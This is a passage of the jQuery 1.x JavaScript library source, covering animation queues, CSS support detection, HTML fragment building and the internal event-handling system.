						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
